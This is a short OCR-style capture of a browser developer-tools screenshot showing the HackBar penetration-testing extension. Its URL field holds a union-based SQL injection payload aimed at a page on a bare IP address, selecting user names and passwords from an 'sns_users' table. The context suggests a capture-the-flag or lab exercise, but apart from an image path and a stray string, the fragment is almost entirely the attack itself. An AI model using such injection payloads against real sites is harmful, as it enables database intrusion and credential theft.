 hu
1c63129ae9db9g20asdua94d3e00495
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://219.153.49.228:46889/new_list.php
?id=1 and 1=2 union select user_name,user_pwd from "sns_users"